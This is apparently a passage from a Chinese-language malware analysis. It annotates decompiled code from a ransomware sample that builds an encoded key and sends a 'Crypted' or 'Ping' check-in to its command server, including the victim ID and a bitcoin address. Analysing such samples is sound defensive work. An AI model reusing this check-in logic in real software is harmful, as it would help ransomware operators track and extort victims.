 do
{
v7 = byte_4328C8[byte_45F578[v6] & 0xF];
*v5 = byte_4328C8[(unsigned int)(unsigned __int8)byte_45F578[v6] >> 4];
v5[1] = v7;
++v6;
v5 += 2;
}
while ( v6 < 97 ); // 拼凑出97个字符："0473CFE676765616280F62E7ED9FFDF8A88A29FFAF5D78E2B89AEA66F85E5375895694EA4A6FAC15527D7E12004D40DE6D88"
if ( dword_45F7A8 == 1 )
strcpy_s(&Dst, 0xFu, *(const char **)(v0 + 44));// 字符串拷贝：Crypted
else
strcpy_s(&Dst, 0xFu, *(const char **)(v0 + 48));// 字符串拷贝：Ping
hInternet = InternetOpenA(*(LPCSTR *)(information4_45F4E4 + 32), 0, 0, 0, 0);// 获取到字符串："Type:application/x-www-form-urlencoded"与"Mozilla/5.0(Windows NT 6.3 rU:11.0) like Gecko"，
// 实例化网络请求函数，后一个字符串作为参数指定请求的应用程序
memset(&Optional, 0, 0x1000u);
vsnprintf_403710(0x1000u, (int)&Optional, *(_DWORD *)(information4_45F4E4 + 0x18), (int)&Dst);// 获取到字符串："Sub=%s&dh=%s&addr=%s&size=%11d&version=4.0&0S=%1d&ID=%d&inst id=%8%X%8%X%8%X%8%X"
// 执行拼接函数，最后拼接的结果为网络请求参数：Sub=Crypted&dh=0473CFE676765616200F62E7ED9FFDF8A08A29FFAF5D78E2B89AEA66F05E5375895694EA4A6FAC15527D7E12004D40DE6D089D7944F6D40EE2E0A3E4DB8A55C
// B38B3CFDA2B5B94D64FA75C29738A26994FE0B39B18D107E085B423EFBA6B32C546&addr=15agV7WrjAGve13r45JYKqW2k65n9Qggyy&size=0&version=4.0&OS=7601&ID=1105&inst_id=E5732827E9CFEED
v64 = 0;
memset(&v65, 0, 0xFFFu);
这个参数标识为：Crypte，表明用户主机已被加密，与加密前的ping参数相对应，服务器通过这个参数判断哪些
主机已经中招
v46 = 0;
v47 = 0;
通过字符串拼接获取请求的各种参数，以及在实例化网络相关的数据，拼接完成的字符串在传输过程中被加密
v48 = 0;
v49 = 0;